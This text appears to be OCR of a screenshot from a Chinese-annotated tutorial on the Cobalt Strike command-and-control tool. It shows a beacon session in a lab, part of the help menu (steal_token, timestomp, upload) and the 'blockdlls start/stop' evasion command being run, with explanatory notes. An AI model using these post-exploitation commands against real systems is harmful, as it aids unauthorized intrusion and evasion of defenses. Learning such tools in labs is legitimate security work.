 1 2 3 4
21:39
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 7944 x86 1ms
Beacon 192.168.164.128@7944 X
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> ?blockdlls
[-] Unknown command: ?blockdlls
beacon> ? blockdlls
Use: blockdlls [start|stop]
Launch child processes with a binary signature policy that blocks
non-Microsoft DLLs from loading into the child process.
Use "blockdlls stop" to disable this behavior.
This feature requires Windows 10/Windows Server 2012 or later.
blockdlls命令用于阻止非微软的动态链接库(dlls)加载到子
进程中运行，有start及stop两个参数
beacon> blockdlls start
[*] Tasked beacon to block non-Microsoft binaries in child processes
[+] host called home, sent: 12 bytes
blockdlls start用于阻止非微软动态链接库加载到子进程中
beacon> blockdlls stop
[*] Tasked beacon to not block non-Microsoft binaries in child processes
[+] host called home, sent: 12 bytes
blockdlls stop作用与blockdlls start相反
beacon> desktop